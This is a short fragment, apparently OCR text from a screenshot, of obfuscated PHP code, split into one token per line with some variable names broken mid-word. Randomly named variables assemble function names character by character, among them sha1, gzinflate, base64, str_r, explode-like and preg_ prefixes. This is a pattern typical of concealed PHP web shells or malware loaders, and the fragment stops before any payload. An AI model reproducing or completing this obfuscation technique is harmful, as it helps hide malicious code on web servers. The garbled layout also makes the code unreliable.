
$p0fd759a
=
"s"
;
$qce50a57
=
"g"
;
$hb7e77ab
=
"f"
;
$h
239eac7
=
"s"
;
$b3f14117
=
"s"
;
$yaa599ce
=
"r"
;
$yed
528bd
=
"b"
;
$w7ae4e89
=
"e"
;
$h73e11cb
=
"p"
;
$qce50
a57
.=
"z"
;
$h239eac7
.=
"t"
;
$h73e11cb
.=
"r"
;
$b3f1
4117
.=
"t"
;
$w7ae4e89
.=
"x"
;
$yed528bd
.=
"a"
;
$hb7
e77ab
.=
"i"
;
$p0fd759a
.=
"h"
;
$yaa599ce
.=
"e"
;
$ye
d528bd
.=
"s"
;
$yaa599ce
.=
"s"
;
$w7ae4e89
.=
"p"
;
$p
0fd759a
.=
"a"
;
$qce50a57
.=
"i"
;
$h73e11cb
.
=
"e"
;
$hb7e77ab
.=
"l"
;
$h239eac7
.=
"r"
;
$b3f1411
7
.=
"r"
;
$hb7e77ab
.=
"e"
;
$b3f14117
.=
"c"
;
$w7ae4e
89
.=
"l"
;
$yed528bd
.=
"e"
;
$qce50a57
.=
"n"
;
$h73e1
1cb
.=
"g"
;
$h239eac7
.=
"_"
;
$yaa599ce
.=
"e"
;
$p0fd
759a
.=
"1"
;
$hb7e77ab
.=
"_"
;
$yed528bd
.=
"6"
;
$h23
9eac7
.=
"r"
;
$qce50a57
.=
"f"
;
$h73e11cb
.=
"_"
;
$b3